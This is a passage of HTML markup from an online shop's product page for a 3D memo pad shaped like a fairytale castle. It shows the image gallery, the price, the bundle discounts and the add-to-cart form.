/ 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18927582576790__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18927582576790__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18927582576790__main-28670686560406"
              data-media-position="3"
              data-alt="TimePiece® Memopad 3D - Fairytale Castle"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18927582576790__main"
                aria-describedby="Thumbnail-template--18927582576790__main-3
"
              >
                <img src="//eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=416" alt="TimePiece® Memopad 3D - Fairytale Castle" srcset="//eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=54 54w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=74 74w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=104 104w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=162 162w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=208 208w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=324 324w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18927582576790__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18927582576790__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18927582576790__main-28670686593174"
              data-media-position="4"
              data-alt="TimePiece® Memopad 3D - Fairytale Castle"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18927582576790__main"
                aria-describedby="Thumbnail-template--18927582576790__main-4
"
              >
                <img src="//eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=416" alt="TimePiece® Memopad 3D - Fairytale Castle" srcset="//eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=54 54w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=74 74w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=104 104w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=162 162w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=208 208w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=324 324w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18927582576790__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18927582576790__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18927582576790__main-28670686625942"
              data-media-position="5"
              data-alt="TimePiece® Memopad 3D - Fairytale Castle"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18927582576790__main"
                aria-describedby="Thumbnail-template--18927582576790__main-5
"
              >
                <img src="//eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=416" alt="TimePiece® Memopad 3D - Fairytale Castle" srcset="//eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=54 54w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=74 74w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=104 104w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=162 162w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=208 208w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=324 324w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18927582576790__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18927582576790__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18927582576790__main-28670686658710"
              data-media-position="6"
              data-alt="TimePiece® Memopad 3D - Fairytale Castle"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18927582576790__main"
                aria-describedby="Thumbnail-template--18927582576790__main-6
"
              >
                <img src="//eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=416" alt="TimePiece® Memopad 3D - Fairytale Castle" srcset="//eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=54 54w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=74 74w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=104 104w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=162 162w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=208 208w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=324 324w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18927582576790__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18927582576790__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--18927582576790__main"
          data-section="template--18927582576790__main"
          data-url="/products/timepiece%C2%AE-memopad-fairytale-castle"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-ASzkyZ3RwVUZPeEd4M__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    TimePiece® Memopad 3D - Fairytale Castle
  </h1>
  <a href="/products/timepiece%C2%AE-memopad-fairytale-castle" class="product__title">
    <h2 class="h1">
      TimePiece® Memopad 3D - Fairytale Castle
    </h2>
  </a>
  <style>
    .product__title-ASzkyZ3RwVUZPeEd4M__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-ASzkyZ3RwVUZPeEd4M__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>






<div
  class="
    product__text-container product__text-container-Aa09uMXVXRFlPRW9hQ__text_with_icon_eFi6gr
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
     product__text-container--mobile-left
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.3rem;
    --desktop-text-size: 1.3rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  🎁
</span>
        
        <span>Perfect for Gifting — Any Time, Any Occasion</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>







<div
  class="
    product__text-container product__text-container-Ab0M3S0p1clAzQ2N3Z__text_with_icon_Gz4U4q
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
     product__text-container--mobile-left
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.3rem;
    --desktop-text-size: 1.3rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  🌿
</span>
        
        <span>Made with Eco-Friendly, FSC-Certified Paper</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>







<div
  class="
    product__text-container product__text-container-AV0lpNXcwUDk0MzE2d__text_with_icon_M7edtN
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
     product__text-container--mobile-left
    
    
    
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.3rem;
    --desktop-text-size: 1.3rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left product__text-mobile-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  🌟
</span>
        
        <span>A Timeless and Eye-Catching Desk Decoration</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>




<div
  class="no-js-hidden product-page-price"
  id="price-template--18927582576790__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AOWZwSmZwUzVJVWNzT__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AOWZwSmZwUzVJVWNzT__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AOWZwSmZwUzVJVWNzT__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--18927582576790__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AOWZwSmZwUzVJVWNzT__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $64.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $64.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">17</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--18927582576790__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43709939581078">
      <input type="hidden" name="product-id" value="8148606288022" /><input type="hidden" name="section-id" value="template--18927582576790__main" /></form></div>








<noscript
  class="product-form__noscript-wrapper-template--18927582576790__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18927582576790__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18927582576790__main"
        class="select__select"
        form="product-form-template--18927582576790__main"
      ><option
            
              selected="selected"
            
            
            value="43709939581078"
          >Default Title - $64.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>





<style>
  #quantity-breaks-template--18927582576790__main .quantity-break__upsell {
    --image-size: 2.7rem;
    --text-size: 1.1rem;
    --checkbox-size: 1.507rem;
  }
  
</style>
<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge quantity-breaks--vertical-image-top quantity-breaks--show-indicator"
  id="quantity-breaks-template--18927582576790__main"
  data-section="template--18927582576790__main"
  data-items="4"
  
  data-update-prices="false"
  data-update-pdp-prices="false"
  data-money-format="${{amount}}"
  data-base-price="6495"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  
  style="
    --items-count:4;
    --image-width:70%;
    --border-radius:1.0rem;
    --border-width:0.2rem;
    --text-accent-color:var(--color-base-accent-1);
    --vertical-items-align:flex-start;
    --pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  
>
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE (Sitewide Offer)</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      
        <input
          id="quantity1-template--18927582576790__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="1"
          form="product-form-template--18927582576790__main"
          
            checked
          
          data-input="input_1"
        >
        <label
          for="quantity1-template--18927582576790__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="1"
          data-input="input_1"
          data-base-compare-price="7900"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Buy [quantity]</strong>">
                        







<strong>Buy 1</strong>

                      </span>
                    
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      







You save $14.05

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      







<em><strong>$64.95</strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      







$79

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="1"
              data-last-offer="4"
              data-main-product="timepiece®-memopad-fairytale-castle"
              data-save-local-storage="true"
              data-section="template--18927582576790__main"
            >
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity2-template--18927582576790__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="2"
          form="product-form-template--18927582576790__main"
          
          data-input="input_2"
        >
        <label
          for="quantity2-template--18927582576790__main"
          class="quantity-break quantity-break--badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="2"
          data-input="input_2"
          data-base-compare-price="7900"
          data-percentage-left="0.95"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
              <p class="quantity-break__badge dynamic-price variant-price-update color-accent-1" data-text="Most Popular">
                







Most Popular

              </p>
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Buy [quantity]</strong>">
                        







<strong>Buy 2</strong>

                      </span>
                    
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      







You save $34.60

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      







<em><strong>$123.41</strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      







$158

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="2"
              data-last-offer="4"
              data-main-product="timepiece®-memopad-fairytale-castle"
              data-save-local-storage="true"
              data-section="template--18927582576790__main"
            >
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity3-template--18927582576790__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="3"
          form="product-form-template--18927582576790__main"
          
          data-input="input_3"
        >
        <label
          for="quantity3-template--18927582576790__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="3"
          data-input="input_3"
          data-base-compare-price="7900"
          data-percentage-left="0.9"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Buy [quantity]</strong>">
                        







<strong>Buy 3</strong>

                      </span>
                    
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      







You save $61.64

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      







<em><strong>$175.37</strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      







$237

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="3"
              data-last-offer="4"
              data-main-product="timepiece®-memopad-fairytale-castle"
              data-save-local-storage="true"
              data-section="template--18927582576790__main"
            >
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity4-template--18927582576790__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="4"
          form="product-form-template--18927582576790__main"
          
          data-input="input_4"
        >
        <label
          for="quantity4-template--18927582576790__main"
          class="quantity-break quantity-break--badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="4"
          data-input="input_4"
          data-base-compare-price="7900"
          data-percentage-left="0.88"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
              <p class="quantity-break__badge dynamic-price variant-price-update color-accent-1" data-text="Best Value">
                







Best Value

              </p>
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Buy [quantity]</strong>">
                        







<strong>Buy 4</strong>

                      </span>
                    
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      







You save $87.38

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      







<em><strong>$228.62</strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      







$316

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="4"
              data-last-offer="4"
              data-main-product="timepiece®-memopad-fairytale-castle"
              data-save-local-storage="true"
              data-section="template--18927582576790__main"
            >
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":43709939581078,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"TimePiece® Memopad 3D - Fairytale Castle","public_title":null,"options":["Default Title"],"price":6495,"weight":0,"compare_at_price":7900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>





<style>
  #ProductSubmitButton-template--18927582576790__main,
  #SectionAtcBtn-template--18927582576790__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--18927582576790__main"
      class="product-form main-product-form"
      data-section="template--18927582576790__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18927582576790__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18927582576790__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43709939581078"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--18927582576790__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8148606288022" /><input type="hidden" name="section-id" value="template--18927582576790__main" /></form></product-form><link href="//eco-commuters.com/cdn/shop/t/15/assets/component-pickup-availability.css?v=132348821858131657411760408279" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43709939581078"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//eco-commuters.com/cdn/shop/t/15/assets/pickup-availability.js?v=79308454523338307861760408279" defer="defer"></script></div>




<sticky-atc 
  id="sticky-atc-template--18927582576790__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--18927582576790__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--18927582576790__main"
          src="//eco-commuters.com/cdn/shop/files/36.png?v=1716951411&width=500"
          alt="TimePiece® Memopad 3D - Fairytale Castle"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            TimePiece® Memopad 3D - Fairytale Castle
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--18927582576790__main">


<div
  class="
    price price-template--18927582576790__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $64.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $64.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $79.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
